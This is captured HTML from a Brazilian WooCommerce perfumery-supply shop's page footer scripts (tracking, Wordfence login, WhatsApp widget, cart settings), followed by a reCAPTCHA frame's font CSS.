window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "BRL";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.8" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le04gscAAAAAI9sMJZ-8UM8AXUmWRh-tZ6tbLlN&amp;ver=6.9" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Mensagem para o suporte","Send":"Enviar","An error was encountered while trying to send the message. Please try again.":"Um erro foi encontrado ao tentar enviar a mensagem. Tente novamente.","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.":"\u003Cstrong\u003EERRO\u003C/strong\u003E: um erro foi encontrado ao tentar enviar a mensagem. Tente novamente.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"C\u00f3digo de 2FA do Wordfence","Remember for 30 days":"Lembrar por 30 dias","Log In":"Acessar","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.":"\u003Cstrong\u003EERRO\u003C/strong\u003E: um erro foi encontrado ao tentar autenticar. Tente novamente.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"O c\u00f3digo 2FA do Wordfence pode ser encontrado no aplicativo autenticador que voc\u00ea usou ao ativar a autentica\u00e7\u00e3o de dois fatores pela primeira vez. Voc\u00ea tamb\u00e9m pode usar um de seus c\u00f3digos de recupera\u00e7\u00e3o."};
var WFLSVars = {"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"b2a9baf30d","recaptchasitekey":"6Le04gscAAAAAI9sMJZ-8UM8AXUmWRh-tZ6tbLlN","useCAPTCHA":"1","allowremember":"","verification":null};
//# sourceURL=wordfence-ls-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.8" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.8" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=6.9" id="calculator-script-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.8" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.8" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Sua sele\u00e7\u00e3o foi redefinida. Selecione algumas op\u00e7\u00f5es de produtos antes de adicionar este produto ao seu carrinho."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6fd695da2a00593ed0f42b2db38df84b","fragment_name":"wc_fragments_6fd695da2a00593ed0f42b2db38df84b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":26239,"accountName":"Venda Online","avatar":"","number":"+5511977002285","title":"Atendimento ao Cliente","predefinedText":"Oi, estou no site gostaria de saber sobre o produto, Mercad\u00e3o das Ess\u00eancias \u2013 Mercad\u00e3o das Ess\u00eancias e [njwa_page_title] - [njwa_page_url] ","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","displayPostCondition":"showAllPost","includePages":[],"excludePages":[],"includePosts":[],"excludePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"","responseText":"A equipe normalmente responde em poucos minutos.","description":"\u003Cspan style=\"vertical-align: inherit\"\u003E\u003Cspan style=\"vertical-align: inherit\"\u003EClique para conversar via \u003C/span\u003E\u003C/span\u003E\u003Cstrong\u003E\u003Cspan style=\"vertical-align: inherit\"\u003E\u003Cspan style=\"vertical-align: inherit\"\u003EWhatsApp.\u003C/span\u003E\u003C/span\u003E\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Precisa de \u003Cstrong\u003EAjuda?\u003C/strong\u003E","btnLabelWidth":"82","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"0","btnBottomDistance":"84","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"\u003Cspan style=\"vertical-align: inherit\"\u003E\u003Cspan style=\"vertical-align: inherit\"\u003EPor favor, aceite nossa \u003C/span\u003E\u003C/span\u003E\u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003E\u003Cspan style=\"vertical-align: inherit\"\u003E\u003Cspan style=\"vertical-align: inherit\"\u003Epol\u00edtica de privacidade\u003C/span\u003E\u003C/span\u003E\u003C/a\u003E\u003Cspan style=\"vertical-align: inherit\"\u003E\u003Cspan style=\"vertical-align: inherit\"\u003E primeiro para iniciar uma conversa.\u003C/span\u003E\u003C/span\u003E","widgetType":"expandable"},"analytics":{"enabledGoogle":"ON","enabledFacebook":"ON","enabledGoogleGA4":"ON"},"accounts":{"hideOfflineAgents":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"21164":{"name":"\u00c1lcool de Cereais 5 litros","price":95},"29742":{"name":"Base para Perfumaria Fina com Fixador \u2013 240ml Pro Artesanato","price":9.9000000000000003552713678800500929355621337890625},"18960":{"name":"Base Sabonete L\u00edquida Concentrada 1/4 V&amp;G - Rende 4 litros .","price":32},"19300":{"name":"Creme Hidratante com Ureia (Base)","price":22.89999999999999857891452847979962825775146484375},"1487":{"name":"Extrato glic\u00f3lico de leite de cabra","price":9.800000000000000710542735760100185871124267578125},"20651":{"name":"Perfume de Cabelo 1L","price":35},"27109":{"name":"Extrato glic\u00f3lico de Aloe Vera","price":9.800000000000000710542735760100185871124267578125}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le04gscAAAAAI9sMJZ-8UM8AXUmWRh-tZ6tbLlN&co=aHR0cHM6Ly9tZXJjYWRhb2Rhc2Vzc2VuY2lhcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7u0gak3s3hno
body_size: 48616
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
